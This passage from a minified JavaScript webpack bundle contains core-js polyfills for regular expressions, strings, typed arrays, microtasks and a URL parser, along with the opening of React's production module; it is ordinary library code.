t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[l]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return t=!0,null},n[p](""),!t}));if(!d||!h||n){var g=/./[p],v=t(p,""[e],(function(e,t,n,o,a){var s=t.exec;return s===i||s===c.exec?d&&!a?{done:!0,value:r(g,t,n,o)}:{done:!0,value:r(e,n,t,o)}:{done:!1}}));o(String.prototype,e,v[0]),o(c,p,v[1])}f&&u(c[p],"sham",!0)}},function(e,t,n){"use strict";var r=n(161).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){"use strict";var r=n(6),o=n(29),i=Math.floor,a=r("".charAt),s=r("".replace),u=r("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,c=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,n,r,f,p){var d=n+e.length,h=r.length,g=c;return void 0!==f&&(f=o(f),g=l),s(p,g,(function(o,s){var l;switch(a(s,0)){case"$":return"$";case"&":return e;case"`":return u(t,0,n);case"'":return u(t,d);case"<":l=f[u(s,1,-1)];break;default:var c=+s;if(0===c)return o;if(c>h){var p=i(c/10);return 0===p?o:p<=h?void 0===r[p-1]?a(s,1):r[p-1]+a(s,1):o}l=r[c-1]}return void 0===l?"":l}))}},function(e,t,n){"use strict";var r=n(11),o=n(24),i=n(8),a=n(55),s=n(159),u=TypeError;e.exports=function(e,t){var n=e.exec;if(i(n)){var l=r(n,e,t);return null!==l&&o(l),l}if("RegExp"===a(e))return r(s,e,t);throw new u("RegExp#exec called on incompatible receiver")}},function(e,t,n){"use strict";var r=n(7),o=n(162).trim;r({target:"String",proto:!0,forced:n(163)("trim")},{trim:function(){return o(this)}})},function(e,t,n){"use strict";n(384);var r=n(7),o=n(234);r({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==o},{trimEnd:o})},function(e,t,n){"use strict";var r=n(7),o=n(234);r({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==o},{trimRight:o})},function(e,t,n){"use strict";n(386);var r=n(7),o=n(235);r({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==o},{trimStart:o})},function(e,t,n){"use strict";var r=n(7),o=n(235);r({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==o},{trimLeft:o})},function(e,t,n){"use strict";n(41)("Float32",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){"use strict";var r=n(10)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(s){}e.exports=function(e,t){try{if(!t&&!o)return!1}catch(s){return!1}var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(s){}return n}},function(e,t,n){"use strict";var r=n(20),o=Math.floor;e.exports=Number.isInteger||function(e){return!r(e)&&isFinite(e)&&o(e)===e}},function(e,t,n){"use strict";var r=n(43),o=RangeError;e.exports=function(e){var t=r(e);if(t<0)throw new o("The argument can't be less than 0");return t}},function(e,t,n){"use strict";var r=Math.round;e.exports=function(e){var t=r(e);return t<0?0:t>255?255:255&t}},function(e,t,n){"use strict";var r=n(44);e.exports=function(e){var t=r(e);return"BigInt64Array"===t||"BigUint64Array"===t}},function(e,t,n){"use strict";var r=n(40),o=n(6),i=n(133),a=n(29),s=n(30),u=n(151),l=o([].push),c=function(e){var t=1===e,n=2===e,o=3===e,c=4===e,f=6===e,p=7===e,d=5===e||f;return function(h,g,v,m){for(var y,b,O=a(h),w=i(O),x=s(w),E=r(g,v),S=0,k=m||u,_=t?k(h,x):n||p?k(h,0):void 0;x>S;S++)if((d||S in w)&&(b=E(y=w[S],S,O),e))if(t)_[S]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return S;case 2:l(_,y)}else switch(e){case 4:return!1;case 7:l(_,y)}return f?-1:o||c?c:_}};e.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},function(e,t,n){"use strict";var r=n(30);e.exports=function(e,t,n){for(var o=0,i=arguments.length>2?n:r(t),a=new e(i);i>o;)a[o]=t[o++];return a}},function(e,t,n){"use strict";n(41)("Float64",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){"use strict";n(41)("Int8",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){"use strict";n(41)("Int16",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){"use strict";n(41)("Int32",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){"use strict";n(41)("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){"use strict";n(41)("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0)},function(e,t,n){"use strict";n(41)("Uint16",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){"use strict";n(41)("Uint32",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){"use strict";var r=n(46),o=n(225),i=n(238),a=n(44),s=n(11),u=n(6),l=n(5),c=r.aTypedArray,f=r.exportTypedArrayMethod,p=u("".slice);f("fill",(function(e){var t=arguments.length;c(this);var n="Big"===p(a(this),0,3)?i(e):+e;return s(o,this,n,t>1?arguments[1]:void 0,t>2?arguments[2]:void 0)}),l((function(){var e=0;return new Int8Array(2).fill({valueOf:function(){return e++}}),1!==e})))},function(e,t,n){"use strict";var r=n(164);(0,n(46).exportTypedArrayStaticMethod)("from",n(237),r)},function(e,t,n){"use strict";var r=n(46),o=n(164),i=r.aTypedArrayConstructor;(0,r.exportTypedArrayStaticMethod)("of",(function(){for(var e=0,t=arguments.length,n=new(i(this))(t);t>e;)n[e]=arguments[e++];return n}),o)},function(e,t,n){"use strict";var r=n(4),o=n(11),i=n(46),a=n(30),s=n(236),u=n(29),l=n(5),c=r.RangeError,f=r.Int8Array,p=f&&f.prototype,d=p&&p.set,h=i.aTypedArray,g=i.exportTypedArrayMethod,v=!l((function(){var e=new Uint8ClampedArray(2);return o(d,e,{length:1,0:3},1),3!==e[1]})),m=v&&i.NATIVE_ARRAY_BUFFER_VIEWS&&l((function(){var e=new f(2);return e.set(1),e.set("2",1),0!==e[0]||2!==e[1]}));g("set",(function(e){h(this);var t=s(arguments.length>1?arguments[1]:void 0,1),n=u(e);if(v)return o(d,this,n,t);var r=this.length,i=a(n),l=0;if(i+t>r)throw new c("Wrong length");for(;l<i;)this[t+l]=n[l++]}),!v||m)},function(e,t,n){"use strict";var r=n(4),o=n(150),i=n(5),a=n(38),s=n(153),u=n(46),l=n(219),c=n(220),f=n(136),p=n(221),d=u.aTypedArray,h=u.exportTypedArrayMethod,g=r.Uint16Array,v=g&&o(g.prototype.sort),m=!!v&&!(i((function(){v(new g(2),null)}))&&i((function(){v(new g(2),{})}))),y=!!v&&!i((function(){if(f)return f<74;if(l)return l<67;if(c)return!0;if(p)return p<602;var e,t,n=new g(516),r=Array(516);for(e=0;e<516;e++)t=e%4,n[e]=515-e,r[e]=e-2*t+3;for(v(n,(function(e,t){return(e/4|0)-(t/4|0)})),e=0;e<516;e++)if(n[e]!==r[e])return!0}));h("sort",(function(e){return void 0!==e&&a(e),y?v(this,e):s(d(this),function(e){return function(t,n){return void 0!==e?+e(t,n)||0:n!==n?-1:t!==t?1:0===t&&0===n?1/t>0&&1/n<0?1:-1:t>n}}(e))}),!y||m)},function(e,t,n){"use strict";n(409),n(410)},function(e,t,n){"use strict";var r=n(7),o=n(4),i=n(165).clear;r({global:!0,bind:!0,enumerable:!0,forced:o.clearImmediate!==i},{clearImmediate:i})},function(e,t,n){"use strict";var r=n(7),o=n(4),i=n(165).set,a=n(411),s=o.setImmediate?a(i,!1):i;r({global:!0,bind:!0,enumerable:!0,forced:o.setImmediate!==s},{setImmediate:s})},function(e,t,n){"use strict";var r=n(4),o=n(160),i=n(8),a=n(241),s=n(37),u=n(87),l=n(89),c=r.Function,f=/MSIE .\./.test(s)||"BUN"===a&&function(){var e=r.Bun.version.split(".");return e.length<3||"0"===e[0]&&(e[1]<3||"3"===e[1]&&"0"===e[2])}();e.exports=function(e,t){var n=t?2:1;return f?function(r,a){var s=l(arguments.length,1)>n,f=i(r)?r:c(r),p=s?u(arguments,n):[],d=s?function(){o(f,this,p)}:f;return t?e(d,a):e(d)}:e}},function(e,t,n){"use strict";var r=n(7),o=n(4),i=n(413),a=n(38),s=n(89),u=n(5),l=n(9);r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:u((function(){return l&&1!==Object.getOwnPropertyDescriptor(o,"queueMicrotask").value.length}))},{queueMicrotask:function(e){s(arguments.length,1),i(a(e))}})},function(e,t,n){"use strict";var r,o,i,a,s,u=n(4),l=n(242),c=n(40),f=n(165).set,p=n(414),d=n(239),h=n(415),g=n(416),v=n(240),m=u.MutationObserver||u.WebKitMutationObserver,y=u.document,b=u.process,O=u.Promise,w=l("queueMicrotask");if(!w){var x=new p,E=function(){var e,t;for(v&&(e=b.domain)&&e.exit();t=x.get();)try{t()}catch(n){throw x.head&&r(),n}e&&e.enter()};d||v||g||!m||!y?!h&&O&&O.resolve?((a=O.resolve(void 0)).constructor=O,s=c(a.then,a),r=function(){s(E)}):v?r=function(){b.nextTick(E)}:(f=c(f,u),r=function(){f(E)}):(o=!0,i=y.createTextNode(""),new m(E).observe(i,{characterData:!0}),r=function(){i.data=o=!o}),w=function(e){x.head||r(),x.add(e)}}e.exports=w},function(e,t,n){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(e){var t={item:e,next:null},n=this.tail;n?n.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}},e.exports=r},function(e,t,n){"use strict";var r=n(37);e.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},function(e,t,n){"use strict";var r=n(37);e.exports=/web0s(?!.*chrome)/i.test(r)},function(e,t,n){"use strict";n(418)},function(e,t,n){"use strict";n(419);var r,o=n(7),i=n(9),a=n(243),s=n(4),u=n(40),l=n(6),c=n(33),f=n(45),p=n(104),d=n(12),h=n(420),g=n(421),v=n(87),m=n(161).codeAt,y=n(423),b=n(35),O=n(68),w=n(89),x=n(244),E=n(34),S=E.set,k=E.getterFor("URL"),_=x.URLSearchParams,P=x.getState,C=s.URL,L=s.TypeError,j=s.parseInt,M=Math.floor,T=Math.pow,A=l("".charAt),R=l(/./.exec),I=l([].join),D=l(1..toString),N=l([].pop),U=l([].push),F=l("".replace),B=l([].shift),z=l("".split),V=l("".slice),W=l("".toLowerCase),H=l([].unshift),Y=/[a-z]/i,G=/[\d+-.a-z]/i,$=/\d/,K=/^0x/i,Z=/^[0-7]+$/,q=/^\d+$/,Q=/^[\da-f]+$/i,X=/[\0\t\n\r #%/:<>?@[\\\]^|]/,J=/[\0\t\n\r #/:<>?@[\\\]^|]/,ee=/^[\u0000-\u0020]+/,te=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,ne=/[\t\n\r]/g,re=function(e){var t,n,r,o;if("number"==typeof e){for(t=[],n=0;n<4;n++)H(t,e%256),e=M(e/256);return I(t,".")}if("object"==typeof e){for(t="",r=function(e){for(var t=null,n=1,r=null,o=0,i=0;i<8;i++)0!==e[i]?(o>n&&(t=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n?r:t}(e),n=0;n<8;n++)o&&0===e[n]||(o&&(o=!1),r===n?(t+=n?":":"::",o=!0):(t+=D(e[n],16),n<7&&(t+=":")));return"["+t+"]"}return e},oe={},ie=h({},oe,{" ":1,'"':1,"<":1,">":1,"`":1}),ae=h({},ie,{"#":1,"?":1,"{":1,"}":1}),se=h({},ae,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ue=function(e,t){var n=m(e,0);return n>32&&n<127&&!d(t,e)?e:encodeURIComponent(e)},le={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ce=function(e,t){var n;return 2===e.length&&R(Y,A(e,0))&&(":"===(n=A(e,1))||!t&&"|"===n)},fe=function(e){var t;return e.length>1&&ce(V(e,0,2))&&(2===e.length||"/"===(t=A(e,2))||"\\"===t||"?"===t||"#"===t)},pe=function(e){return"."===e||"%2e"===W(e)},de={},he={},ge={},ve={},me={},ye={},be={},Oe={},we={},xe={},Ee={},Se={},ke={},_e={},Pe={},Ce={},Le={},je={},Me={},Te={},Ae={},Re=function(e,t,n){var r,o,i,a=b(e);if(t){if(o=this.parse(a))throw new L(o);this.searchParams=null}else{if(void 0!==n&&(r=new Re(n,!0)),o=this.parse(a,null,r))throw new L(o);(i=P(new _)).bindURL(this),this.searchParams=i}};Re.prototype={type:"URL",parse:function(e,t,n){var o,i,a,s,u,l=this,c=t||de,f=0,p="",h=!1,m=!1,y=!1;for(e=b(e),t||(l.scheme="",l.username="",l.password="",l.host=null,l.port=null,l.path=[],l.query=null,l.fragment=null,l.cannotBeABaseURL=!1,e=F(e,ee,""),e=F(e,te,"$1")),e=F(e,ne,""),o=g(e);f<=o.length;){switch(i=o[f],c){case de:if(!i||!R(Y,i)){if(t)return"Invalid scheme";c=ge;continue}p+=W(i),c=he;break;case he:if(i&&(R(G,i)||"+"===i||"-"===i||"."===i))p+=W(i);else{if(":"!==i){if(t)return"Invalid scheme";p="",c=ge,f=0;continue}if(t&&(l.isSpecial()!==d(le,p)||"file"===p&&(l.includesCredentials()||null!==l.port)||"file"===l.scheme&&!l.host))return;if(l.scheme=p,t)return void(l.isSpecial()&&le[l.scheme]===l.port&&(l.port=null));p="","file"===l.scheme?c=_e:l.isSpecial()&&n&&n.scheme===l.scheme?c=ve:l.isSpecial()?c=Oe:"/"===o[f+1]?(c=me,f++):(l.cannotBeABaseURL=!0,U(l.path,""),c=Me)}break;case ge:if(!n||n.cannotBeABaseURL&&"#"!==i)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"===i){l.scheme=n.scheme,l.path=v(n.path),l.query=n.query,l.fragment="",l.cannotBeABaseURL=!0,c=Ae;break}c="file"===n.scheme?_e:ye;continue;case ve:if("/"!==i||"/"!==o[f+1]){c=ye;continue}c=we,f++;break;case me:if("/"===i){c=xe;break}c=je;continue;case ye:if(l.scheme=n.scheme,i===r)l.username=n.username,l.password=n.password,l.host=n.host,l.port=n.port,l.path=v(n.path),l.query=n.query;else if("/"===i||"\\"===i&&l.isSpecial())c=be;else if("?"===i)l.username=n.username,l.password=n.password,l.host=n.host,l.port=n.port,l.path=v(n.path),l.query="",c=Te;else{if("#"!==i){l.username=n.username,l.password=n.password,l.host=n.host,l.port=n.port,l.path=v(n.path),l.path.length--,c=je;continue}l.username=n.username,l.password=n.password,l.host=n.host,l.port=n.port,l.path=v(n.path),l.query=n.query,l.fragment="",c=Ae}break;case be:if(!l.isSpecial()||"/"!==i&&"\\"!==i){if("/"!==i){l.username=n.username,l.password=n.password,l.host=n.host,l.port=n.port,c=je;continue}c=xe}else c=we;break;case Oe:if(c=we,"/"!==i||"/"!==A(p,f+1))continue;f++;break;case we:if("/"!==i&&"\\"!==i){c=xe;continue}break;case xe:if("@"===i){h&&(p="%40"+p),h=!0,a=g(p);for(var O=0;O<a.length;O++){var w=a[O];if(":"!==w||y){var x=ue(w,se);y?l.password+=x:l.username+=x}else y=!0}p=""}else if(i===r||"/"===i||"?"===i||"#"===i||"\\"===i&&l.isSpecial()){if(h&&""===p)return"Invalid authority";f-=g(p).length+1,p="",c=Ee}else p+=i;break;case Ee:case Se:if(t&&"file"===l.scheme){c=Ce;continue}if(":"!==i||m){if(i===r||"/"===i||"?"===i||"#"===i||"\\"===i&&l.isSpecial()){if(l.isSpecial()&&""===p)return"Invalid host";if(t&&""===p&&(l.includesCredentials()||null!==l.port))return;if(s=l.parseHost(p))return s;if(p="",c=Le,t)return;continue}"["===i?m=!0:"]"===i&&(m=!1),p+=i}else{if(""===p)return"Invalid host";if(s=l.parseHost(p))return s;if(p="",c=ke,t===Se)return}break;case ke:if(!R($,i)){if(i===r||"/"===i||"?"===i||"#"===i||"\\"===i&&l.isSpecial()||t){if(""!==p){var E=j(p,10);if(E>65535)return"Invalid port";l.port=l.isSpecial()&&E===le[l.scheme]?null:E,p=""}if(t)return;c=Le;continue}return"Invalid port"}p+=i;break;case _e:if(l.scheme="file","/"===i||"\\"===i)c=Pe;else{if(!n||"file"!==n.scheme){c=je;continue}switch(i){case r:l.host=n.host,l.path=v(n.path),l.query=n.query;break;case"?":l.host=n.host,l.path=v(n.path),l.query="",c=Te;break;case"#":l.host=n.host,l.path=v(n.path),l.query=n.query,l.fragment="",c=Ae;break;default:fe(I(v(o,f),""))||(l.host=n.host,l.path=v(n.path),l.shortenPath()),c=je;continue}}break;case Pe:if("/"===i||"\\"===i){c=Ce;break}n&&"file"===n.scheme&&!fe(I(v(o,f),""))&&(ce(n.path[0],!0)?U(l.path,n.path[0]):l.host=n.host),c=je;continue;case Ce:if(i===r||"/"===i||"\\"===i||"?"===i||"#"===i){if(!t&&ce(p))c=je;else if(""===p){if(l.host="",t)return;c=Le}else{if(s=l.parseHost(p))return s;if("localhost"===l.host&&(l.host=""),t)return;p="",c=Le}continue}p+=i;break;case Le:if(l.isSpecial()){if(c=je,"/"!==i&&"\\"!==i)continue}else if(t||"?"!==i)if(t||"#"!==i){if(i!==r&&(c=je,"/"!==i))continue}else l.fragment="",c=Ae;else l.query="",c=Te;break;case je:if(i===r||"/"===i||"\\"===i&&l.isSpecial()||!t&&("?"===i||"#"===i)){if(".."===(u=W(u=p))||"%2e."===u||".%2e"===u||"%2e%2e"===u?(l.shortenPath(),"/"===i||"\\"===i&&l.isSpecial()||U(l.path,"")):pe(p)?"/"===i||"\\"===i&&l.isSpecial()||U(l.path,""):("file"===l.scheme&&!l.path.length&&ce(p)&&(l.host&&(l.host=""),p=A(p,0)+":"),U(l.path,p)),p="","file"===l.scheme&&(i===r||"?"===i||"#"===i))for(;l.path.length>1&&""===l.path[0];)B(l.path);"?"===i?(l.query="",c=Te):"#"===i&&(l.fragment="",c=Ae)}else p+=ue(i,ae);break;case Me:"?"===i?(l.query="",c=Te):"#"===i?(l.fragment="",c=Ae):i!==r&&(l.path[0]+=ue(i,oe));break;case Te:t||"#"!==i?i!==r&&("'"===i&&l.isSpecial()?l.query+="%27":l.query+="#"===i?"%23":ue(i,oe)):(l.fragment="",c=Ae);break;case Ae:i!==r&&(l.fragment+=ue(i,ie))}f++}},parseHost:function(e){var t,n,r;if("["===A(e,0)){if("]"!==A(e,e.length-1))return"Invalid host";if(!(t=function(e){var t,n,r,o,i,a,s,u=[0,0,0,0,0,0,0,0],l=0,c=null,f=0,p=function(){return A(e,f)};if(":"===p()){if(":"!==A(e,1))return;f+=2,c=++l}for(;p();){if(8===l)return;if(":"!==p()){for(t=n=0;n<4&&R(Q,p());)t=16*t+j(p(),16),f++,n++;if("."===p()){if(0===n)return;if(f-=n,l>6)return;for(r=0;p();){if(o=null,r>0){if(!("."===p()&&r<4))return;f++}if(!R($,p()))return;for(;R($,p());){if(i=j(p(),10),null===o)o=i;else{if(0===o)return;o=10*o+i}if(o>255)return;f++}u[l]=256*u[l]+o,2!==++r&&4!==r||l++}if(4!==r)return;break}if(":"===p()){if(f++,!p())return}else if(p())return;u[l++]=t}else{if(null!==c)return;f++,c=++l}}if(null!==c)for(a=l-c,l=7;0!==l&&a>0;)s=u[l],u[l--]=u[c+a-1],u[c+--a]=s;else if(8!==l)return;return u}(V(e,1,-1))))return"Invalid host";this.host=t}else if(this.isSpecial()){if(e=y(e),R(X,e))return"Invalid host";if(null===(t=function(e){var t,n,r,o,i,a,s,u=z(e,".");if(u.length&&""===u[u.length-1]&&u.length--,(t=u.length)>4)return e;for(n=[],r=0;r<t;r++){if(""===(o=u[r]))return e;if(i=10,o.length>1&&"0"===A(o,0)&&(i=R(K,o)?16:8,o=V(o,8===i?1:2)),""===o)a=0;else{if(!R(10===i?q:8===i?Z:Q,o))return e;a=j(o,i)}U(n,a)}for(r=0;r<t;r++)if(a=n[r],r===t-1){if(a>=T(256,5-t))return null}else if(a>255)return null;for(s=N(n),r=0;r<n.length;r++)s+=n[r]*T(256,3-r);return s}(e)))return"Invalid host";this.host=t}else{if(R(J,e))return"Invalid host";for(t="",n=g(e),r=0;r<n.length;r++)t+=ue(n[r],oe);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return d(le,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"===this.scheme&&1===t&&ce(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,n=e.username,r=e.password,o=e.host,i=e.port,a=e.path,s=e.query,u=e.fragment,l=t+":";return null!==o?(l+="//",e.includesCredentials()&&(l+=n+(r?":"+r:"")+"@"),l+=re(o),null!==i&&(l+=":"+i)):"file"===t&&(l+="//"),l+=e.cannotBeABaseURL?a[0]:a.length?"/"+I(a,"/"):"",null!==s&&(l+="?"+s),null!==u&&(l+="#"+u),l},setHref:function(e){var t=this.parse(e);if(t)throw new L(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"===e)try{return new Ie(e.path[0]).origin}catch(n){return"null"}return"file"!==e&&this.isSpecial()?e+"://"+re(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(b(e)+":",de)},getUsername:function(){return this.username},setUsername:function(e){var t=g(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<t.length;n++)this.username+=ue(t[n],se)}},getPassword:function(){return this.password},setPassword:function(e){var t=g(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<t.length;n++)this.password+=ue(t[n],se)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?re(e):re(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,Ee)},getHostname:function(){var e=this.host;return null===e?"":re(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Se)},getPort:function(){var e=this.port;return null===e?"":b(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""===(e=b(e))?this.port=null:this.parse(e,ke))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+I(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,Le))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""===(e=b(e))?this.query=null:("?"===A(e,0)&&(e=V(e,1)),this.query="",this.parse(e,Te)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""!==(e=b(e))?("#"===A(e,0)&&(e=V(e,1)),this.fragment="",this.parse(e,Ae)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Ie=function(e){var t=p(this,De),n=w(arguments.length,1)>1?arguments[1]:void 0,r=S(t,new Re(e,!1,n));i||(t.href=r.serialize(),t.origin=r.getOrigin(),t.protocol=r.getProtocol(),t.username=r.getUsername(),t.password=r.getPassword(),t.host=r.getHost(),t.hostname=r.getHostname(),t.port=r.getPort(),t.pathname=r.getPathname(),t.search=r.getSearch(),t.searchParams=r.getSearchParams(),t.hash=r.getHash())},De=Ie.prototype,Ne=function(e,t){return{get:function(){return k(this)[e]()},set:t&&function(e){return k(this)[t](e)},configurable:!0,enumerable:!0}};if(i&&(f(De,"href",Ne("serialize","setHref")),f(De,"origin",Ne("getOrigin")),f(De,"protocol",Ne("getProtocol","setProtocol")),f(De,"username",Ne("getUsername","setUsername")),f(De,"password",Ne("getPassword","setPassword")),f(De,"host",Ne("getHost","setHost")),f(De,"hostname",Ne("getHostname","setHostname")),f(De,"port",Ne("getPort","setPort")),f(De,"pathname",Ne("getPathname","setPathname")),f(De,"search",Ne("getSearch","setSearch")),f(De,"searchParams",Ne("getSearchParams")),f(De,"hash",Ne("getHash","setHash"))),c(De,"toJSON",(function(){return k(this).serialize()}),{enumerable:!0}),c(De,"toString",(function(){return k(this).serialize()}),{enumerable:!0}),C){var Ue=C.createObjectURL,Fe=C.revokeObjectURL;Ue&&c(Ie,"createObjectURL",u(Ue,C)),Fe&&c(Ie,"revokeObjectURL",u(Fe,C))}O(Ie,"URL"),o({global:!0,constructor:!0,forced:!a,sham:!i},{URL:Ie})},function(e,t,n){"use strict";var r=n(161).charAt,o=n(35),i=n(34),a=n(214),s=n(147),u=i.set,l=i.getterFor("String Iterator");a(String,"String",(function(e){u(this,{type:"String Iterator",string:o(e),index:0})}),(function(){var e,t=l(this),n=t.string,o=t.index;return o>=n.length?s(void 0,!0):(e=r(n,o),t.index+=e.length,s(e,!1))}))},function(e,t,n){"use strict";var r=n(9),o=n(6),i=n(11),a=n(5),s=n(212),u=n(207),l=n(198),c=n(29),f=n(133),p=Object.assign,d=Object.defineProperty,h=o([].concat);e.exports=!p||a((function(){if(r&&1!==p({b:1},p(d({},"a",{enumerable:!0,get:function(){d(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol("assign detection");return e[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!==p({},e)[n]||"abcdefghijklmnopqrst"!==s(p({},t)).join("")}))?function(e,t){for(var n=c(e),o=arguments.length,a=1,p=u.f,d=l.f;o>a;)for(var g,v=f(arguments[a++]),m=p?h(s(v),p(v)):s(v),y=m.length,b=0;y>b;)g=m[b++],r&&!i(d,v,g)||(n[g]=v[g]);return n}:p},function(e,t,n){"use strict";var r=n(40),o=n(11),i=n(29),a=n(422),s=n(157),u=n(152),l=n(30),c=n(227),f=n(105),p=n(88),d=Array;e.exports=function(e){var t=i(e),n=u(this),h=arguments.length,g=h>1?arguments[1]:void 0,v=void 0!==g;v&&(g=r(g,h>2?arguments[2]:void 0));var m,y,b,O,w,x,E=p(t),S=0;if(!E||this===d&&s(E))for(m=l(t),y=n?new this(m):d(m);m>S;S++)x=v?g(t[S],S):t[S],c(y,S,x);else for(y=n?new this:[],w=(O=f(t,E)).next;!(b=o(w,O)).done;S++)x=v?a(O,g,[b.value,S],!0):b.value,c(y,S,x);return y.length=S,y}},function(e,t,n){"use strict";var r=n(24),o=n(226);e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(a){o(e,"throw",a)}}},function(e,t,n){"use strict";var r=n(6),o=/[^\0-\u007E]/,i=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",s=RangeError,u=r(i.exec),l=Math.floor,c=String.fromCharCode,f=r("".charCodeAt),p=r([].join),d=r([].push),h=r("".replace),g=r("".split),v=r("".toLowerCase),m=function(e){return e+22+75*(e<26)},y=function(e,t,n){var r=0;for(e=n?l(e/700):e>>1,e+=l(e/t);e>455;)e=l(e/35),r+=36;return l(r+36*e/(e+38))},b=function(e){var t,n,r=[],o=(e=function(e){for(var t=[],n=0,r=e.length;n<r;){var o=f(e,n++);if(o>=55296&&o<=56319&&n<r){var i=f(e,n++);56320===(64512&i)?d(t,((1023&o)<<10)+(1023&i)+65536):(d(t,o),n--)}else d(t,o)}return t}(e)).length,i=128,u=0,h=72;for(t=0;t<e.length;t++)(n=e[t])<128&&d(r,c(n));var g=r.length,v=g;for(g&&d(r,"-");v<o;){var b=2147483647;for(t=0;t<e.length;t++)(n=e[t])>=i&&n<b&&(b=n);var O=v+1;if(b-i>l((2147483647-u)/O))throw new s(a);for(u+=(b-i)*O,i=b,t=0;t<e.length;t++){if((n=e[t])<i&&++u>2147483647)throw new s(a);if(n===i){for(var w=u,x=36;;){var E=x<=h?1:x>=h+26?26:x-h;if(w<E)break;var S=w-E,k=36-E;d(r,c(m(E+S%k))),w=l(S/k),x+=36}d(r,c(m(w))),h=y(u,O,v===g),u=0,v++}}u++,i++}return p(r,"")};e.exports=function(e){var t,n,r=[],a=g(h(v(e),i,"."),".");for(t=0;t<a.length;t++)n=a[t],d(r,u(o,n)?"xn--"+b(n):n);return p(r,".")}},function(e,t,n){"use strict";var r=n(7),o=n(6),i=n(101),a=RangeError,s=String.fromCharCode,u=String.fromCodePoint,l=o([].join);r({target:"String",stat:!0,arity:1,forced:!!u&&1!==u.length},{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,o=0;r>o;){if(t=+arguments[o++],i(t,1114111)!==t)throw new a(t+" is not a valid code point");n[o]=t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320)}return l(n,"")}})},function(e,t,n){"use strict";var r=n(7),o=n(11);r({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},function(e,t,n){"use strict";n(244)},function(e,t,n){"use strict";var r=n(148),o="function"===typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,s=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,l=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.forward_ref"):60112,d=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,g=o?Symbol.for("react.lazy"):60116,v="function"===typeof Symbol&&Symbol.iterator;function m(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function 